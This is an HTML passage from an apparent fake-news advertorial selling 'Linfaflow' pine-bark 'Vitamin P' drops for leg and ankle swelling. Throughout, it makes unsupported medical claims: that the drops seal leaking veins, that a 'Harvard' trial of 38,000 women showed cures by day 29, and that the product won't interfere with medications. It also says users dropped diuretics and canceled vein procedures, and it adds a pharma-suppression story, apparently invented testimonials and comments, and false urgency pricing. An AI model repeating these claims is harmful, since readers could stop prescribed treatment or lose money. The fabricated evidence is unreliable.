noon</strong></li></ul></div><div><h4>Face &amp; hands</h4><ul><li><strong>Puffy face every morning</strong></li><li>Swollen eyelids</li><li><strong>Rings won't fit</strong></li></ul></div></div></div><p>If you checked three or more, your veins are <strong>already leaking</strong>. And every day without sealing those holes, the problem gets worse.</p><h2 class="sec">THE VITAMIN THAT SEALS THE HOLES</h2><p>I needed to find something that did what no conventional treatment could: <strong>seal the holes from the inside</strong>.</p><p>Your body needs vitamins to work. Your heart needs potassium to beat. Your brain needs vitamin B to think. Your skin needs vitamin C to stay firm.</p><p>Your veins need <strong>a vitamin too</strong>.</p><p>It's called <strong>Vitamin P</strong>.</p><figure class="fig"><img loading="lazy" src="images/dr-albert-szent-gyorgyi-nobel.webp" decoding="async" data-src="images/dr-albert-szent-gyorgyi-nobel.webp" alt="Dr. Albert Szent-Györgyi, who won the Nobel Prize in 1937" width="1440" height="810" /><figcaption>Dr. Albert Szent-Györgyi, awarded the Nobel Prize.</figcaption></figure><p>Discovered by Dr. Albert Szent-Györgyi, winner of the <strong>Nobel Prize</strong> in 1937. He named it "P" for permeability because it does one thing that <strong>no stocking, no diuretic</strong> and no elevation can do:</p><p><strong>Seals the holes from the inside</strong>. And rebuilds the vein wall so they don't open again.</p><p>When I read the studies on Vitamin P, I called Jane that same day.</p><p>"<strong>I think I found it</strong>, Jane. Come to the office tomorrow."</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Deep-red resin running down the bark of a French pine tree">
<source src="images/french-pine-bark.webm" type="video/webm"></video></figure><p>In clinical studies, women taking French pine bark extract report no more heavy legs and no more tight shoes in the first three weeks.</p><p>After six weeks, 92% of women say the swelling and pain while walking are gone. They just stop noticing their legs.</p><h2 class="sec">How vitamin P stops the swelling</h2><div class="callout">
<span class="callout-title">1. It closes the holes that are leaking.</span><p>Your vein walls are held together by collagen. As you age, it weakens. Holes open. Fluid leaks.</p><p>Vitamin P works directly on that collagen. Strengthens it. Pulls the walls back into place. <strong>The holes close</strong>.</p><p>Compression stockings squeeze from the outside. <strong>Vitamin P repairs from the inside</strong>. The difference between a band aid and surgery.</p><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Vein walls tightening and sealing shut">
<source src="images/vitamin-p-seals-holes.webm" type="video/webm"></video></div><div class="callout">
<span class="callout-title">2. It blocks new holes from forming.</span><p>There are enzymes in your body that slowly eat away at collagen. Vitamin P blocks those enzymes. <strong>No enzymes attacking, no new holes</strong>. No new leaks.</p><p><strong>No diuretic</strong> does this. Lasix flushes water today and tomorrow your veins open two new holes. You're mopping the floor while the pipe is still broken.</p><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Vein walls protected from new leaks">
<source src="images/vitamin-p-blocks-new-holes.webm" type="video/webm"></video></div><h2 class="sec">THE MOST POTENT SOURCE OF VITAMIN P IN THE WORLD</h2><figure class="fig"><img loading="lazy" src="images/vitamin-p-before-after.webp" decoding="async" data-src="images/vitamin-p-before-after.webp" alt="Before and after swollen legs after using Vitamin P" width="1152" height="604" /></figure><p>When the Nobel Prize was awarded, Vitamin P was too rare for clinical use.</p><p>Decades later, scientists found the most concentrated source on earth: a deep red extract from the bark of <strong>French pine trees</strong>.</p><p>Jane was my first patient to try it.</p><p>Three weeks later, she walked into my office differently. Lighter. Faster. Before I could ask anything, she pulled up her pant leg:</p><p>"Look, doctor. <strong>Look at my ankles</strong>."</p><p>I could see <strong>the bones of her ankle</strong>. For the first time in three years.</p><p>"My shoes fit again. I put my wedding ring on yesterday and didn't have to take it off. I slept through the night without a pillow under my legs. Doctor, I thought I'd never get these legs back."</p><p>Jane wasn't the only one.</p><h2 class="sec">HARVARD SCIENTISTS TESTED VITAMIN P WITH 38,000 WOMEN</h2><p>In a <strong>clinical trial</strong>, women with swelling in their legs, ankles and feet took Vitamin P from French pine bark extract for 8 weeks.</p><p>Here’s what changed:</p><figure class="fig"><img loading="lazy" src="images/clinical-trial-day-results.webp" decoding="async" data-src="images/clinical-trial-day-results.webp" alt="Clinical trial participant before and after results on day 7, day 17 and day 29" width="1152" height="604" /><figcaption>A participant, before and after eight weeks.</figcaption></figure><ul class="timeline"><li><div class="wk">Day 7</div><div class="tt">The body starts to drain.</div><p>Women reported 2 or 3 extra bathroom trips in the first days. That’s a sign excess water is finally leaving the body.</p></li><li><div class="wk">Day 15</div><div class="tt">Feet and ankles come back.</div><p><strong>Sock marks disappeared</strong>. Tight shoes slipped on easily. The evening leg heaviness was fading.</p></li><li><div class="wk">Day 21</div><div class="tt">Face and belly look slimmer.</div><p>With less fluid pooling, faces looked visibly slimmer. Waistlines reduced by 1 to 2 inches. On average, women lost 4 to 6 pounds.</p></li><li><div class="wk">Day 26</div><div class="tt">No more heavy legs at night.</div><p>After four weeks, women reported no more heaviness in their legs. They slept all night without discomfort. Walking was normal again.</p></li><li><div class="wk">Day 29</div><div class="tt">The swelling is gone.</div><p>Participants’ legs, ankles and feet were normal again. There was no signal of swelling or tight skin. No pain was reported after <strong>day 30</strong>.</p></li></ul><figure class="fig"><img loading="lazy" src="images/beforeafter-day30.webp" decoding="async" data-src="images/beforeafter-day30.webp" alt="Before and after leg swelling improvement by day 30" width="1152" height="668" /></figure><p>Notice the pattern. The first change takes a full week.</p><p>The next takes 8 days. Then 6. Then 5. Then 3.</p><p>Once Vitamin P starts sealing the holes, the <strong>results compound</strong>. Each day your veins leak less, the body catches up faster.</p><p>That's why most women say the biggest visible change happens between <strong>week 3 and week 4</strong>.</p><div class="tcard"><blockquote>"By day 4 I was already noticing a difference. By week 2 my <strong>ankles were back</strong>. I stood in front of the mirror in a dress for the first time in three years and just stared. I'm grateful I got to be part of this study. And I'm glad other women won't have to wait as long as I did."</blockquote><figcaption>
<img loading="lazy" src="images/testimonial-margaret.webp" decoding="async" class="t-avatar" data-src="images/testimonial-margaret.webp" alt="Margaret K." width="200" height="253" /><div class="t-meta"><span class="tname">Margaret K., 63</span><span class="tmeta">Sacramento, California</span></div></figcaption></div><div class="tcard"><blockquote>"I'm on Metformin, lisinopril and Lasix. I was terrified of adding anything else. But Vitamin P didn't interfere with a single one of my medications. Didn't change my diet. Didn't change my routine. By week 3 my husband looked at my legs and said '<strong>what happened to the swelling?</strong>' Four words. And I broke down crying."</blockquote><figcaption>
<img loading="lazy" src="images/testimonial-patricia.webp" decoding="async" class="t-avatar" data-src="images/testimonial-patricia.webp" alt="Patricia L." width="194" height="259" /><div class="t-meta"><span class="tname">Patricia L., 58</span><span class="tmeta">Naples, Florida</span></div></figcaption></div><div class="tcard"><blockquote>"I almost said no to the study. Almost talked myself out of it like I'd done with everything else for two years. Thank God I didn't. My <strong>legs went down</strong>. My <strong>shoes fit</strong>. I sleep through the night. Two years of hiding for no reason."</blockquote><figcaption>
<img loading="lazy" src="images/testimonial-barbara.webp" decoding="async" class="t-avatar" data-src="images/testimonial-barbara.webp" alt="Barbara R." width="194" height="259" /><div class="t-meta"><span class="tname">Barbara R., 66</span><span class="tmeta">Savannah, Georgia</span></div></figcaption></div><h2 class="sec">BEYOND SLIMMER LEGS</h2><p>When the swelling drains, the relief doesn't stop at the legs.</p><p><strong>More energy</strong> all day. That 3 PM crash disappears.</p><p><strong>Brain fog</strong> lifts. Words come back. Focus comes back.</p><p><strong>Visibly flatter belly</strong>. Without trapped fluid, the waist shrinks and clothes fit the way they used to.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Women enjoying an active, happier daily life">
<source src="images/linfaflow-lifestyle.webm" type="video/webm"></video></figure><ul class="benefits"><li><strong>You stop hiding in summer.</strong>Shorts. Dresses. Sandals. You stopped wearing them years ago. Not because you don't like them. Because you were ashamed. That ends.</li><li><strong>You feel like a woman again.</strong>Not a patient. Not a condition. Not the one who sits while everyone stands. You look down and recognize your own body for the first time in years.</li><li><strong>You stop avoiding your own reflection.</strong>Morning mirror. Fitting room. Bathroom after a shower. You've been avoiding all of them. When the puffiness drains from your face and legs, you stop looking away.</li><li><strong>You let people get close again.</strong>You know what you stopped doing. Sitting close on the couch. Letting your legs show in bed. Wearing something that makes you feel attractive. Nobody talks about this part. But you know.</li><li><strong>You stop being the reason plans get canceled.</strong>Dinner invitations. Weekend trips. Grandkids at the pool. You've said no so many times people stopped asking. That changes.</li><li><strong>Your body stops fighting you every morning.</strong><strong>Stiff knees</strong>. Swollen fingers. <strong>Brain fog so thick</strong> you lose words mid sentence. That's not aging. That's fluid pressure. When it drains, you wake up feeling like you slept for the first time in years.</li></ul><h2 class="sec">WHY DIDN'T THIS SOLUTION COME SOONER</h2><p>The studies on Vitamin P have existed for decades. The Harvard research isn't new. The data is published in journals any doctor can access.</p><p>So why didn't anyone tell you?</p><p>Because the math doesn't work for them.</p><figure class="fig"><img loading="lazy" src="images/marketus.webp" decoding="async" data-src="images/marketus.webp" alt="U.S. lipedema treatment market growth chart" width="1152" height="604" /></figure><p>A woman who buys Lasix every month, replaces compression stockings every 3 months, makes regular vascular appointments and eventually needs a $7,000 procedure, that woman generates revenue. Year after year.</p><p>A woman who takes Vitamin P for 29 days and gets better? That woman never comes back.</p><p>It's not a conspiracy. It's a business model.</p><p>The pharmaceutical industry doesn't profit from permanent solutions.</p><p>It profits from ongoing treatment. No billion dollar company is going to promote a vitamin that makes their products obsolete.</p><h2 class="sec">WHAT HAPPENS WHEN YOU THREATEN A $70 BILLION INDUSTRY</h2><figure class="fig"><img loading="lazy" src="images/doutora-processo.webp" decoding="async" data-src="images/doutora-processo.webp" alt="Doctor reviewing legal documents with attorneys" width="1152" height="668" /></figure><p>First came the friendly warnings from colleagues. "Katherine, be careful. People are talking."</p><p>Then the referrals stopped. A vascular specialist I'd worked with for years went quiet. No calls. No explanation.</p><p>I tried to get the formula produced. Eleven labs said no. Not profitable enough. One told me straight: "We can't produce something that competes with the clients who pay our bills."</p><p>Then I found a small independent lab run by two biomedical engineers who believed in what we were doing.</p><p>We developed the formula. A few drops under the tongue, twice a day. Vitamin P at clinical concentration, absorbed directly. No pills. No prescriptions. No clinic visits.</p><p>That's when two law firms reached out on behalf of "concerned industry professionals" suggesting I "cease distribution immediately."</p><p>My response? We produced more.</p><p>But this lab is small. They produce in <strong>limited batches</strong>. And the legal processes haven't been formalized yet. One injunction, one regulatory filing, and <strong>production stops</strong>.</p><p><strong>If this page is still live</strong> and the button below still works, units are available. I can't promise they will be tomorrow.</p><h2 class="sec">WHERE TO GET VITAMIN P TODAY</h2><figure class="fig"><img loading="lazy" src="images/linfaflowpg.webp" decoding="async" data-src="images/linfaflowpg.webp" alt="Linfaflow lymphatic support drops" width="1152" height="668" /></figure><figure class="fig"><img loading="lazy" src="images/as-seen-on.webp" decoding="async" data-src="images/as-seen-on.webp" alt="As seen on NBC, ABC, CBS, Fox News, USA Today and Digital Journal" width="768" height="202" /></figure><p>Most "circulation" supplements on the market don't contain real Vitamin P. Or they have it in doses so low it makes no difference. I tested seven brands before I found one that used the real clinical concentration.</p><p>Linfaflow is the only U.S. brand offering the original Vitamin P formula, from French pine bark extract, at the same concentration used in clinical studies. Made right here in the United States, in a high purity botanical lab. Every batch tested in an FDA registered facility.</p><p>To keep it affordable and make sure you get the real formula, Linfaflow is not sold on Amazon, Walmart or in drugstores. <strong>Only available through the official website</strong>.</p><ul class="red-list"><li><strong>Each bottle lasts 30 days or more</strong></li><li><strong>Natural formula, safe for daily use</strong></li><li><strong>Won't interfere with other medications</strong></li><li><strong>Doctor formulated and endorsed</strong></li><li><strong>Made and shipped from USA</strong></li><li><strong>FDA registered facility · GMP certified</strong></li><li><strong>90 day money back guarantee</strong></li></ul><h3 class="sec">THE RESULTS?</h3><ul class="red-list"><li><strong>Over 90% report significant reduction in swelling within the first week</strong></li><li><strong>Most reduced or completely eliminated their diuretic medications</strong></li><li><strong>Many canceled the vein procedures their doctor had recommended</strong></li><li>But my favorite stat? Our refund rate is <strong>0.4%. That's FOUR people per thousand</strong>.</li></ul><figure class="fig"><img loading="lazy" src="images/product-cost-comparison.webp" decoding="async" data-src="images/product-cost-comparison.webp" alt="Linfaflow compared with compression, medications and vein procedures" width="1152" height="668" /></figure><div class="callout"><span class="callout-title">The "Compression + Medication" Route:</span><ul><li>Medical-grade compression stockings: $80-150 per pair (replaced every 3-6 months)</li><li>Monthly doctor visits: $150-300</li><li>Diuretic prescriptions (monthly): $30-150</li><li><strong>Annual total: $3,000-$5,400</strong></li></ul><p>(Plus the indignity of wrestling stockings over swollen legs every single morning.)</p></div><div class="callout"><span class="callout-title">The "Vein Procedure" Route:</span><ul><li>Initial vein mapping and consultation: $500</li><li>Duplex ultrasound: $500-1,000</li><li>Vein ablation or sclerotherapy: $3,000-$10,000 per leg</li><li><strong>Total: $4,000-$11,500</strong></li></ul><p>(For a procedure that doesn't even address the inflammatory capillary leaking driving your edema. And many insurers deny coverage, calling it "cosmetic.")</p></div><div class="callout"><span class="callout-title">The "Wound Care" Route (Where This Is All Heading):</span><ul><li>Venous ulcer treatment: $15,000-$30,000+ per episode</li><li>Weekly wound care visits for months</li><li>Specialized dressings and antibiotics</li><li><strong>Total: Your savings... your mobility... your dignity.</strong></li></ul></div><p>The medical industry LOVES that progression.</p><p>You know why? Because every stage costs more than the last. Swollen legs lead to skin changes. Skin changes lead to ulcers. Ulcers lead to wound care centers. And wound care is a <strong>$70 billion industry</strong> that only exists because nobody bothered to fix the swelling early.</p><p>It's a goldmine built on human suffering.</p><p>But here's what really pisses them off...</p><p>Linfaflow should cost <strong>$3,000 per Bottle</strong>. That's what similar medical-grade topical formulations sell for in specialty vein clinics. Hell, that's what the prototype cost me to develop.</p><figure class="fig"><img loading="lazy" src="images/prototype-cost-results.webp" decoding="async" data-src="images/prototype-cost-results.webp" alt="Leg swelling improvement from day 7 to day 29" width="1152" height="668" /></figure><p>But I didn't create this to get rich. I created it because I read Ruth's desperate survey response. Because Sharon was hiding her legs under oversized scrubs. Because Frank's wife was pulling his shoes off every night.</p><p>So here's the deal: The regular price is <strong>absolutely less than $100</strong>. Already 95% less than ONE MONTH of typical treatment.</p><p>But that's not what you'll pay today.</p><div class="spec-card"><div class="spec-card-header"><p class="spec-card-eyebrow"><span class="eyebrow-mark"></span>THE ONLY U.S</p><h3 class="spec-card-title">Linfaflow</h3></div><div class="amz-rating" aria-label="Rated 4.8 out of 5 from 13,428 ratings">
<span class="amz-score">4.8</span>
<span class="amz-stars"><span class="amz-stars-empty">★★★★★</span><span class="amz-stars-full" style="width: 96%;">★★★★★</span></span>
<span class="amz-count">13,428 ratings</span></div>
<img loading="lazy" src="images/lfwbrandingbuybox.webp" decoding="async" class="spec-card-img" data-src="images/lfwbrandingbuybox.webp" alt="Linfaflow product" width="1152" height="668" /><div class="spec-list"><div class="spec-row"><div class="spec-label">Best for</div><div class="spec-value">Swelling and heaviness in the legs, ankles and feet.</div></div><div class="spec-row"><div class="spec-label">Ingredients</div><div class="spec-value">Vitamin P from French Pine Bark Extract</div></div><div class="spec-row"><div class="spec-label">How to use</div><div class="spec-value">One dropper under the tongue, twice a day</div></div><div class="spec-row"><div class="spec-label">Quality</div><div class="spec-value">FDA-registered facility<br>GMP-certified</div></div><div class="spec-row"><div class="spec-label">Guarantee</div><div class="spec-value">90-day money-back guarantee</div></div></div><div class="glance-rule"></div>
<a class="glance-cta" href="#quiz">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><h2 class="sec">The guarantee</h2><p>Look, I get it. You've been burned before. Spent money on "miracle cures" that turned out to be expensive garbage.</p><p>So here's my promise:</p><p>Try Linfaflow for 90 days. Use it every single day. Twice a day if you want. Feel the heaviness lift. Feel the swelling shrink. Feel your confidence come back.</p><p>And if you don't look down at your legs one evening and think... "Holy crap, I can see my ankles again"...</p><p>I'll refund every penny.</p><p>No forms to fill out. No "store credit" nonsense. No questions asked. Simply email and you will be refunded <strong>within 24 hours</strong>.</p><p>Why am I so confident? Because our refund rate is 0.4%. That's FOUR people per thousand.</p><p>Linfaflow works. Period.</p><p>And no, this isn't the type of guarantee every other company throws around nowadays. This is no gimmick.</p><p>Want proof? Try emailing or calling our customer service. You can literally reach us 24/7. We respond to every single email within minutes. We answer every single phone call. It may sound old-fashioned but our customers are our absolute #1 priority. Period.</p><h2 class="sec">How to get 70% off today</h2><p>To introduce Linfaflow to more women, they’re offering readers an exclusive 70% off. The <strong>offer closes</strong> <strong class="js-deadline"></strong>.</p><div class="cta-standalone">
<a class="glance-cta" href="#quiz">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div><section class="voices" aria-label="Reader testimonials"><p class="v-kicker">In their words</p><h2 class="sec">What women who use Linfaflow told us</h2><p class="v-intro">We spoke with several longtime Linfaflow users to hear, in their own words, how it has gone for them. Their experiences varied, but the same themes came up again and again. Here is what three of them shared.</p><figure class="fig"><video class="gif-video" autoplay loop muted playsinline preload="metadata"
disablepictureinpicture disableremoteplayback controlslist="nodownload noplaybackrate"
oncontextmenu="return false" tabindex="-1"
aria-label="Women sharing their results with Linfaflow online">
<source src="images/linfaflow-ugc-montagem.webm" type="video/webm"></video></figure><figure class="tcard"><blockquote>“I’m on my feet all day behind the chair. By closing time my ankles were so swollen my socks left deep rings. Within the first week, I already felt the <strong>tightness starting to ease</strong>. By week three I could see my <strong>ankle bones again</strong>. I actually stopped and stared in the mirror. My shoes slide right on in the morning now. I keep telling the girls at the salon about it.”</blockquote><figcaption>
<img loading="lazy" src="images/carol-linfaflow-test-01.webp" decoding="async" class="t-avatar" data-src="images/carol-linfaflow-test-01.webp" alt="Carol Mercer" width="376" height="376" /><div class="t-meta">
<span class="tname">Carol Mercer, 61</span>
<span class="tmeta">Columbus, Ohio</span></div></figcaption></figure><figure class="tcard"><blockquote>“I’ll be honest, at first I wasn’t sure I’d feel much. But by the end of the first week my legs already felt <strong>lighter at night</strong>. Then around week four I stopped propping them up on two pillows just to sleep. I don’t even think about it anymore. If you’re the type to give up early, don’t. Stick with it. I’m so glad I did.”</blockquote><figcaption>
<img loading="lazy" src="images/diane-linfaflow-test-02.webp" decoding="async" class="t-avatar" data-src="images/diane-linfaflow-test-02.webp" alt="Diane Roberts" width="376" height="376" /><div class="t-meta">
<span class="tname">Diane Roberts, 55</span>
<span class="tmeta">Cleveland, Ohio</span></div></figcaption></figure><figure class="tcard"><blockquote>“My daughter got married in June, and I’d been dreading it for months. I pictured myself sitting the whole time while everyone else danced. I’d been taking the drops since early spring. I stood through the entire ceremony. I danced at the reception. And I woke up the next morning with legs that felt like <strong>my own again</strong>. I cried a little, honestly. That day meant everything to me.”</blockquote><figcaption>
<img loading="lazy" src="images/sharon-linfaflow-test-03.webp" decoding="async" class="t-avatar" data-src="images/sharon-linfaflow-test-03.webp" alt="Sharon Thompson" width="376" height="376" /><div class="t-meta">
<span class="tname">Sharon Thompson, 64</span>
<span class="tmeta">Tucson, Arizona</span></div></figcaption></figure><div class="cta-standalone">
<a class="glance-cta" href="#quiz">GET MY 70% OFF <span class="arw" aria-hidden="true"><svg viewBox="0 0 24 24" width="20" height="20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4 12H20M20 12L14 6M20 12L14 18" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg></span></a></div></section></div><section class="comments" aria-label="Reader comments"><div class="comments-head"><h2>Comments</h2>
<span class="comments-count">8</span></div><div class="comment-composer">
<span class="composer-av" aria-hidden="true"></span>
<input type="text" placeholder="Add a comment…" aria-label="Add a comment"></div><div class="comment">
<img loading="lazy" src="images/sarah-mitchell.webp" decoding="async" class="comment-av" data-src="images/sarah-mitchell.webp" alt="Sarah Mitchell" width="194" height="259" /><div class="comment-main">
<span class="comment-name">Sarah Mitchell</span><p class="comment-text">How long does delivery usually take? I really need these, my ankles are so swollen again 😩</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>34</span>
<span class="c-time">2 days ago</span></div></div></div><div class="comment reply">
<img loading="lazy" src="images/laura-anderson.webp" decoding="async" class="comment-av" data-src="images/laura-anderson.webp" alt="Laura Anderson" width="194" height="259" /><div class="comment-main">
<span class="comment-name">Laura Anderson</span><p class="comment-text">Hi Sarah! I'm near Chicago and mine arrived in 3 business days. Super fast!</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>2</span>
<span class="c-time">1 day ago</span></div></div></div><div class="comment">
<img loading="lazy" decoding="async" class="comment-av" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect width='40' height='40' fill='%23e3e3e3'/%3E%3Ccircle cx='20' cy='16' r='7' fill='%23b3b3b3'/%3E%3Cpath d='M7 35c0-7.2 5.8-11 13-11s13 3.8 13 11z' fill='%23b3b3b3'/%3E%3C/svg%3E" alt="Kathy Williams"><div class="comment-main">
<span class="comment-name">Kathy Williams</span><p class="comment-text">I bought mine last week at full price and now it's 50% off, kind of annoying 😅 But honestly still worth every penny. After two weeks my legs finally don't feel like lead weights anymore!</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>24</span>
<span class="c-time">2 days ago</span></div></div></div><div class="comment">
<img loading="lazy" decoding="async" class="comment-av" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect width='40' height='40' fill='%23e3e3e3'/%3E%3Ccircle cx='20' cy='16' r='7' fill='%23b3b3b3'/%3E%3Cpath d='M7 35c0-7.2 5.8-11 13-11s13 3.8 13 11z' fill='%23b3b3b3'/%3E%3C/svg%3E" alt="Lena Brown"><div class="comment-main">
<span class="comment-name">Lena Brown</span><p class="comment-text">Does this work if you sit at a desk all day? My ankles are always so swollen by evening 😩</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>34</span>
<span class="c-time">2 days ago</span></div></div></div><div class="comment reply">
<img loading="lazy" src="images/julia-harris.webp" decoding="async" class="comment-av" data-src="images/julia-harris.webp" alt="Julia Harris" width="183" height="275" /><div class="comment-main">
<span class="comment-name">Julia Harris</span><p class="comment-text">Lena yes!! I'm in sales, on my feet 8 hours a day. Since I started Linfaflow my shoes fit perfectly again at night. Can't believe I waited so long honestly</p>
<img loading="lazy" src="images/julia-harris-result.webp" decoding="async" class="comment-photo" data-src="images/julia-harris-result.webp" alt="Julia Harris's result photo" width="769" height="512" /><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>8</span>
<span class="c-time">1 day ago</span></div></div></div><div class="comment">
<img loading="lazy" src="images/stephanie-clark.webp" decoding="async" class="comment-av" data-src="images/stephanie-clark.webp" alt="Stephanie Clark" width="194" height="259" /><div class="comment-main">
<span class="comment-name">Stephanie Clark</span><p class="comment-text">Started three weeks ago and my husband actually asked me "what are you doing differently? Your legs look so much better." Made me so happy 😊</p>
<img loading="lazy" src="images/stephanie-clark-result.webp" decoding="async" class="comment-photo" data-src="images/stephanie-clark-result.webp" alt="Stephanie Clark's result photo" width="540" height="675" /><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>18</span>
<span class="c-time">1 day ago</span></div></div></div><div class="comment">
<img loading="lazy" decoding="async" class="comment-av" src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 40 40'%3E%3Crect width='40' height='40' fill='%23e3e3e3'/%3E%3Ccircle cx='20' cy='16' r='7' fill='%23b3b3b3'/%3E%3Cpath d='M7 35c0-7.2 5.8-11 13-11s13 3.8 13 11z' fill='%23b3b3b3'/%3E%3C/svg%3E" alt="Charlotte Smith"><div class="comment-main">
<span class="comment-name">Charlotte Smith</span><p class="comment-text">How quickly does the water drainage actually kick in?</p><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>6</span>
<span class="c-time">2 days ago</span></div></div></div><div class="comment reply">
<img loading="lazy" src="images/patricia-rivera.webp" decoding="async" class="comment-av" data-src="images/patricia-rivera.webp" alt="Patricia Rivera" width="217" height="232" /><div class="comment-main">
<span class="comment-name">Patricia Rivera</span><p class="comment-text">Charlotte for me it only took 3 days! I had to go to the bathroom more often but the stiffness in my calves disappeared almost right away. Honestly shocked</p>
<img loading="lazy" src="images/patricia-rivera-result.webp" decoding="async" class="comment-photo" data-src="images/patricia-rivera-result.webp" alt="Patricia Rivera's result photo" width="769" height="512" /><div class="comment-meta">
<a href="#" class="c-link">Like</a><a href="#" class="c-link">Reply</a>
<span class="c-likes"><svg viewBox="0 0 24 24" width="13" height="13" fill="currentColor"><path d="M2 21h4V9H2v12zM23 10c0-1.1-.9-2-2-2h-6.31l.95-4.57.03-.32c0-.41-.17-.79-.44-1.06L14.17 1 7.59 7.59C7.22 7.95 7 8.45 7 9v10c0 1.1.9 2 2 2h9c.83 0 1.54-.5 1.84-1.22l3.02-7.05c.09-.23.14-.47.14-.73v-1z"/></svg>2</span>
<span class="c-time">1 day ago</span></div></div></div></section></article></div><footer class="footer"><div class="footer-inner">
<a class="footer-logo" href="#" aria-label="UNN"><span class="logo-text">UNN</span>
</a><nav class="footer-nav">
<a href="#">US</a><a href="#">World</a><a href="#">Politics</a><a href="#">Business</a>
<a href="#">Health</a><a href="#">Entertainment</a><a href="#">Tech</a><a href="#">Style</a>
<a href="#">Travel</a><a href="#">Sports</a><a href="#">Science</a><a href="#">Climate</a><a href="#">Weather</a></nav><div class="footer-legal">
<a href="https://cc.linfaflow.com/dtcnew/lgl/terms-of-service.php" target="_blank" rel="noopener">Terms of Use</a><a href="https://cc.linfaflow.com/dtcnew/lgl/privacy-policy.php" target="_blank" rel="noopener">Privacy Policy</a>
